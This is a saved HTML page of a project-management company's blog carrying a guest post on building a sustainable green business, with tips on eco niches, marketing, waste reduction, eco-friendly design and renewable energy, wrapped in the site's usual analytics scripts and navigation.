

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.accidentalpm.online/blog/building-a-sustainable-business
body_size: 11709
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="3kxy8zso8Pv6UUM8t7T1PZz+R/PDtYmR7WoJ2HIwbId8d/uYPpbQqVvbaEtuY6ADdHqk3NkZXTMPqJsWNx6Urw==">
            
    <title>
      
        Building a Sustainable Business
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="There are several reasons why people start green businesses. Some people want to make a difference in their community. Others want to help the environment. Still, others want to make money and have fun. Regardless of your reason, many benefits come with starting a sustainable business." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.accidentalpm.online/blog/building-a-sustainable-business">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Building a Sustainable Business">
<meta name="twitter:title" content="Building a Sustainable Business">


<meta property="og:description" content="There are several reasons why people start green businesses. Some people want to make a difference in their community. Others want to help the environment. Still, others want to make money and have fun. Regardless of your reason, many benefits come with starting a sustainable business.">
<meta name="twitter:description" content="There are several reasons why people start green businesses. Some people want to make a difference in their community. Others want to help the environment. Still, others want to make money and have fun. Regardless of your reason, many benefits come with starting a sustainable business.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/33173/images/2uGnaE89TnW81uWSPtCm_file.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/33173/images/2uGnaE89TnW81uWSPtCm_file.jpg">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/33173/images/bdqI0nDbSLCNvcZiFSnp_ppcgroupfav.ico.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.accidentalpm.online/blog/building-a-sustainable-business" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Fira+Sans:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/assets/styles.css?1729205384582138" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/assets/overrides.css?1729205384582138" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Project Hero Blog - PPC Group" href="https://www.accidentalpm.online/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Streamlined Home",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script type="text/javascript">
!function(){var geq=window.geq=window.geq||[];if(geq.initialize) return;if (geq.invoked){if (window.console && console.error) {console.error("GetEmails snippet included twice.");}return;}geq.invoked = true;geq.methods = ["page", "suppress", "trackOrder", "identify", "addToCart"];geq.factory = function(method){return function(){var args = Array.prototype.slice.call(arguments);args.unshift(method);geq.push(args);return geq;};};for (var i = 0; i < geq.methods.length; i++) {var key = geq.methods[i];geq[key] = geq.factory(key);}geq.load = function(key){var script = document.createElement("script");script.type = "text/javascript";script.async = true;script.src = "https://s3-us-west-2.amazonaws.com/storejs/a/" + key + "/ge.js";var first = document.getElementsByTagName("script")[0];first.parentNode.insertBefore(script, first);};geq.SNIPPET_VERSION = "1.4.1";
geq.load("ZRKHMYV");}();
</script>
<script>geq.page()</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46870639-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46870639-2');
</script>

<script>
  (function () {
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.async = true;
    s.src = 'https://app.termly.io/embed.min.js';
    s.id = 'c79ededc-be80-4511-adaa-a63186f8b2c2';
    s.setAttribute("data-name", "termly-embed-banner");
    var x = document.getElementsByTagName('script')[0];
    x.parentNode.insertBefore(s, x);
  })();
</script>

<script src="https://codex.jasongo.net/ecf.js"></script>

<script type="text/javascript">!function(t,e){t.artibotApi={l:[],t:[],on:function(){this.l.push(arguments)},trigger:function(){this.t.push(arguments)}};var a=!1,i=e.createElement("script");i.async=!0,i.type="text/javascript",i.src="https://app.artibot.ai/loader.js",e.getElementsByTagName("head").item(0).appendChild(i),i.onreadystatechange=i.onload=function(){if(!(a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState)){new window.ArtiBot({i:"921e62e4-41a8-4d51-a9be-3754a9211b48"});a=!0}}}(window,document);</script>

<script async type="text/javascript" src="https://crozdesk.com/js/v2/tapm.js" ></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S36CKWRFX0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-S36CKWRFX0');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"33706","site_id":"33173"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"33706","site_id":"33173"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  body main {
    direction: ltr;
  }
  .slick-list {
    direction: ltr;
  }
</style>
<style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body class="background-unrecognized">
    


    <div id="section-header" data-section-id="header"><style>
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 16px;
  }
  .header--fixed {
    background: #FFFFFF;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  
  .header-mobile {
    background-color: ;
  }
  .header a.link-list__link, .header a.social-icons__icon, .header .dropdown__item a, .header .user__login a {
    color: ;
  }
  .header a.link-list__link:hover {
    color: ;
  }
  .header .dropdown__trigger {
    color:  !important;
  }
  .header .dropdown__trigger:hover {
    color: ;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link, .dropdown__item a {
      text-align: left;
    }
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
    .header__content--mobile  {
      text-align: left;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static   "  kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 300px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/hwqnTaUYSHyIl2re4REp_NewKajabiLogo_-_72dpi_360x80.jpg" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="PPC Group Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988491313 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988491313" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.accidentalpm.online/" >Home</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/store" >Products</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/partner" >Affiliates</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/about" >About</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1607207948657 {
    text-align: left;
  }
} 
</style>

<div id="block-1607207948657" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1607207948657_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1607207948657 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1607207948657 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1607207948657 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1607207948657_settings_trigger">
  <a class="dropdown__trigger">
    Resources
    <i class="dropdown__icon fa fa-chevron-down"></i>
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/blog" >Blog</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/careers" >Careers in Project Management</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/micro-guide-to-the-project-management-method" >PROJECT Micro Guide</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/pm-software" >Project Management Software</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/press" >In the News</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/contact" >Contact Us</a></span>
    
      <span class="dropdown__item"><a href="https://rayfrohnhoefer.com/make-an-appointment" >Make an Appointment</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: #595959;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile"></div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog_post><div id="section-1599688991346" data-section-id="1599688991346"><style>
  
  .blog-post-body {
    background-color: ;
  }
  .blog-post-body .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-post-body .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-post-body__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-post-body__title {
    color:  !important;
  }
  .blog-post-body__date {
    color: ;
  }
  .tag {
    color: ;
    background-color: ;
  }
  .tag:hover {
    color: ;
    background-color: ;
  }
  .blog-post-body__content {
    color: ;
  }
  @media (min-width: 768px) {
    
    .blog-post-body .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-post-body .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
</style>

<section class="blog-post-body " kjb-settings-id="sections_1599688991346_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          
            
            <div class="blog-post-body__info">
              <h1 class="blog-post-body__title">Building a Sustainable Business</h1>
              
                <span class="blog-post-body__tags" kjb-settings-id="sections_1599688991346_settings_show_tags">
                  
                    
                      <a class="tag" href="https://www.accidentalpm.online/blog?tag=business">business</a>
                    
                      <a class="tag" href="https://www.accidentalpm.online/blog?tag=project+integration+management">project integration management</a>
                    
                      <a class="tag" href="https://www.accidentalpm.online/blog?tag=resource+management">resource management</a>
                    
                  
                </span>
              
              
                <span class="blog-post-body__date" kjb-settings-id="sections_1599688991346_settings_show_date">Oct 23, 2022</span>
              
              
                <a class="blog-post-body__comment-count" href="/blog/building-a-sustainable-business#disqus_thread" data-disqus-identifier="2147808420"></a>
              
            </div>
            
              <div class="blog-post-body__media">
  
  
  
    
      <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/9500/images/EfCdIL0BRAinUtAcLp2m_Building_a_Sustainable_Business.jpg" alt="Building a Sustainable Business" />
    
  


</div>

            
            <div class="blog-post-body__content">
              <p>There are a number of reasons why <span><a href="https://online.maryville.edu/blog/importance-of-environmental-awareness-when-running-a-business/">people start green businesses</a></span>. Some people want to make a difference in their community. Others want to help the environment. Still, others want to make money and have fun at the same time. Regardless of your reason, many benefits come with starting a sustainable business.</p>
<p>As we move towards being more environmentally responsible, more and more consumers will turn to sustainable options. To stand out in today's market, you must offer eco-friendly products and services. Today, <span>Ethel Lair of <a href="https://legacybasedliving.com/">legacybasedliving.com</a> </span>shows you how.</p>
<h2><span>Ecopreneurship 101</span></h2>
<p>There are many eco niches you could go into, but if you're not sure where to start, here are some ideas:</p>
<ul>
<li>Organic products</li>
<li>Eco-friendly household items</li>
<li>Clothing made from sustainable resources</li>
<li><span><a href="https://www.epa.gov/agriculture/organic-farming">Organic farming</a></span></li>
<li>Solar energy alternatives</li>
<li>Renewable energy and conservation</li>
</ul>
<p>To start a sustainable business, you must understand what "sustainable" means. The University of Maine notes that a sustainable business creates goods and services intending to use<span><a href="https://umaine.edu/sustainability/what-is-sustainability/"> fewer resources than it uses</a></span>. It also strives to minimize negative impacts on people and the environment while increasing positive results. Creating a sustainable business takes work, but it is necessary if you want your business to be successful in the long run.</p>
<p>Sustainable businesses must have an idea of their impact before creating any form of change. Calculating your carbon footprint is just one way to measure your impact on society and the environment.</p>
<p>You can find ways for your business to reduce its environmental impact even where you operate. For example, setting up your physical location in an area with a high walk score means that your employees and customers are more likely not to use their vehicles to reach your business. Even considerations like location can make a big difference.</p>
<h2><span>How to Market Your Green Business </span></h2>
<p>Many people are looking for eco-friendly products and services which provide an excellent opportunity for sustainable businesses.</p>
<p>One way to market your green business is by partnering with other like-minded businesses. What better way to reach consumers than connecting with companies they already trust? You'll be able to cross-sell each other's services and share information about your business.</p>
<p>Another marketing strategy you can use is developing an environmentally-focused blog. This allows you to educate people on the importance of being eco-friendly while also providing valuable content that will attract more customers.</p>
<p>Also, consider hiring remote marketing professionals, including a marketing consultant. You'll save time <span><a href="https://www.upwork.com/hire/marketing-consultants/">by selecting a consultant</a></span>, and you'll rest easy knowing you're getting a professional's touch as you work out your marketing strategy. You can find these consultants through online job platforms where you can evaluate freelancers' experience, reviews, and costs before hiring.</p>
<p>Trying unique approaches such as these will help you promote your sustainable business to others.</p>
<h2><span>The Best Way to Be Profitable in the Long Run</span></h2>
<p>Starting a green business is a smart and profitable idea. There are many benefits to running a sustainable business. Not least: your business will be profitable in the long run. And the best way to be profitable in the long run is to use green techniques.</p>
<h2><span>Your Marketing Greenprint</span></h2>
<p>Think about ways you can go green in your everyday business practices. Here are a few examples to get you started:</p>
<p><strong>Reduce Waste</strong>: A major problem in the digital world is <span><a href="https://www.cultivatingcapital.com/reduce-waste/">the amount of waste</a></span> it produces. There are plenty of ways to reduce your company's digital waste, including reducing packaging and recycling. First, reduce packaging by using less plastic and other materials in your packages.</p>
<p>Second, you can use recycled paper <span><a href="https://www.ecoenclose.com/blog/what-is-the-most-sustainable-ink/">and environmentally-friendly ink</a></span> for your marketing materials. This choice can help with business cards, packaging, and fliers. And you can save money by designing your own materials, when possible.</p>
<p>Third, recycle what you can't reuse. CleanRiver Recycling points out that <span><a href="https://cleanriver.com/blog-tips-increase-office-recycling/">small steps like separating out</a></span> organics (food waste, coffee grounds, napkins, etc.) from paper, glass, and metal recyclables can help a lot. And you can encourage your employees to choose reusable versus disposable food and beverage products.</p>
<p><strong>Be Eco-Friendly in Your Design</strong>: The first step to being eco-friendly in your design is using the right fonts. Ecofonts are <span><a href="https://www.bchydro.com/21tips">fonts that consume less energy</a></span> and produce less digital waste. Not only are these fonts more sustainable, but they're also quite beautiful.</p>
<p>The second way to be eco-friendly in your design is by using a responsive layout for your website. More people now browse the internet on their phones or tablets, meaning it's important to have a site that can easily be viewed from all devices.</p>
<p>A responsive design will ensure that you're making the most of your available screen space and loading mobile pages faster than if you had an old-fashioned desktop layout.</p>
<p><strong>Use Renewable Energy</strong>: One of the best ways to go green is to purchase renewable energy for your company. Solar panels are a great way to start this transition. This will make you more environmentally friendly and help you save money.</p>
<p>With all the emphasis on sustainability these days, moving toward a more eco-friendly business model isn't just good for the environment. It also makes good business sense! So follow the above tips &ndash; including bringing on a marketing consultant, working toward greater profitability, and using sustainable business practices &ndash; to get started on the right path today.</p>
<p><em>&nbsp;</em></p>
<p><em>Today's guest blogger, Ethel Lair, created <a href="https://legacybasedliving.com/">legacybasedliving.com</a>. The site helps visitors create financial plans that allow them to leave a legacy of support and love for future generations of their families and communities.</em></p>
            </div>
            
            
              








<style>
  .blog-post-optin {
    background-color: #ffffff;
    border-color: ;
    border-width: 1px;
    text-align: center;
  }
  .blog-post-optin__disclaimer-text {
    color: #888888;
  }
  #opt-in-btn {
    border-color: #0072EF;
    border-radius: 4px;
    color: #ffffff;
    background-color: #0072EF;
  }
  #opt-in-btn.btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

<div class="blog-post-optin background-light" kjb-settings-id="sections_1599688991346_settings_opt_in_background_color">
  <div class="blog-post-optin__content" kjb-settings-id="sections_1599688991346_settings_opt_in_content"><center>
<h3>Subscribe for Our Project Management Resources, Best Practices, and Tips</h3>
<p>Confirm your subscription to receive an email with immediate download access to Project Manager's Resources, a valuable list of books and web sites.</p>
<p>Get the latest tips and updates sent directly to your inbox monthly.</p>
<center></center></center></div>
  <div class="blog-post-optin__form" kjb-settings-id="sections_1599688991346_settings_opt_in_form">
    
    
      <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.accidentalpm.online/forms/478293/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="o5CCs/eOUchIz9JlydSMkXK0XSChVEWIt1wb/wizSeeDIceLCv0vc2o6xr1UzLOinggQwjnyqLvrsHPncIC72A==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="8bc5ebc3fdcc2eecc7238682fbc8f7e3" />
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <input id="opt-in-btn" class="btn btn--solid btn--small btn--auto " type="submit" name="commit" value="SUBSCRIBE" />
      </form>
    
  </div>
  
    <p class="blog-post-optin__disclaimer-text" kjb-settings-id="sections_1599688991346_settings_opt_in_disclaimer_text">We hate SPAM. We will never sell your information, for any reason.</p>
  
</div>

            
            
  <div class="panel">
    <div class="panel__body">
      <div id="disqus_thread"></div>
      <script>
        var disqus_config = function () {
          this.page.identifier = "2147808420";
        };

        (function() {
          var disqus_short_code = "accidentalpm";
          var d = document, s = d.createElement('script');
          s.src = '//' + disqus_short_code + '.disqus.com/embed.js';
          s.setAttribute('data-timestamp', +new Date());
          (d.head || d.body).appendChild(s);
        })();
      </script>
      <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="nofollow">comments powered by Disqus.</a></noscript>
    </div>
  </div>


          
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: ;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3    ">
  <div class="sidebar" kjb-settings-id="sections_1599688991346_settings_show_sidebar">
    
      
        <div class="sidebar__block">
          
              <style>
  .social-icons--1600295468756 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1600295468756 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1600295468756.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1600295468756.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1600295468756 .social-icons__icons {
      justify-content: 
    }
  }
</style>


<style>
  .social-icons--1600295468756 {
    text-align: left;
  }
  
  .social-icons--1600295468756 .social-icons__heading {
    color: ;
  }
</style>

<div class="social-icons social-icons--sidebar social-icons-- social-icons--1600295468756" kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icons_text_color">
  <p class="h5 social-icons__heading">Follow Us</p>
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/ppcgroupus"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.twitter.com/PPCGROUPUS"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/channel/UCg_zxMzOdJ3iR09Aks2ekdA"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>







  <a class="social-icons__icon social-icons__icon--" href="https://linkedin.com/in/rayf123"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>








  </div>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600295460576 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600295460576" kjb-settings-id="sections_1599688991346_blocks_1600295460576_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600295464514 {
    text-align: left;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__title {
    color: ;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__select {
    color:  !important;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__link {
    color: ;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__tag {
    color: ;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600295464514">
  <p class="h5 sidebar-categories__title" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_heading">Categories</p>
  
    <a class="sidebar-categories__link" href="/blog" kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_all_tags">All Categories</a>
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=%23accidentalagilepm">#accidentalagilepm</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=%23accidentalpm">#accidentalpm</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=%23agileprojectmanagement">#agileprojectmanagement</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=%23capm">#capm</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=%23pmi-acp">#pmi-acp</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=business">business</a>
      
    
      
        <a class="sidebar-categories__tag" href="https://www.accidentalpm.online/blog?tag=communication+management">communication management</a>
      
    
      
